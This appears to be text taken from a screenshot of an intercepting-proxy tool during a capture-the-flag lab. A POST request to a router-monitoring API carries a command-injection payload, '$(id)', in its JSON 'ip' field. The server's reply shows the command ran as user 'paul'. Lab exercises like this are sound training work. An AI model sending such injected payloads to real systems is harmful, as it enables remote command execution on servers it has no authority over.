 Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess
HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 14
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"$(id)"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-50389
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 51
6 ETag: W/"33-UQijMkk2wbV1ank8umeE9Kenunk"
7 Date: Sun, 27 Aug 2023 18:30:09 GMT
8 Connection: close
9
10 "uid=1001(paul) gid=1001(paul) groups=1001(paul)\n"
Inspector
Request attrib
Request query
Request cook
Request head
Response hea